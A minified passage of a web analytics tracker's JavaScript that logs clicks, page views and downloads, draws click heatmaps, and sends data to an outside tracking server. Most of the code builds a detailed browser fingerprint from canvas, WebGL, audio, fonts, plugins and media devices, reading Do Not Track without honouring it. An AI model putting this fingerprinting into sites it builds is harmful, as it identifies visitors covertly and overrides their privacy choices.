XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();